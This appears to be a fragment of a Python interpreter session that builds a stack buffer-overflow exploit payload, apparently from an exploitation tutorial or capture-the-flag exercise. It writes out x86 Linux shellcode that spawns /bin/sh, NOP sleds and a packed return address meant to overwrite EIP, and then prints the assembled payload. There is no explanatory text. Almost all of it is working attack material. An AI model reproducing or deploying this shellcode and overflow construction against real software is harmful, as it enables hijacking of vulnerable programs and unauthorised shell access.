 >>> shellcode = "\x31\xc0\x50\x68\x2f\x2f\x73"
>>> shellcode += "\x68\x68\x2f\x62\x69\x6e\x89"
>>> shellcode += "\xe3\x89\xc1\x89\xc2\xb0\x0b"
>>> shellcode += "\xcd\x80\x31\xc0\x40\xcd\x80"
>>> pack(0x080484af)
'\xaf\x84\x04\x08'
>>> nop1 = "\x90"*48
>>> nop2 = "\x90"*40
>>> eip = '\xaf\x84\x04\x08'
>>> overflow = nop1 + shellcode + nop2 + eip
>>> overflow
'\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x9
0\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x9
0\x90\x90\x90\x90\x90\x90\x90\x901\xc0Ph//shh/bin\x89\xe3\x89\xc1\x89\xc2\xb0\x0
b\xcd\x801\xc0@\xcd\x80\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\
x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\
x90\x90\x90\x90\x90\x90\xaf\x84\x04\x08'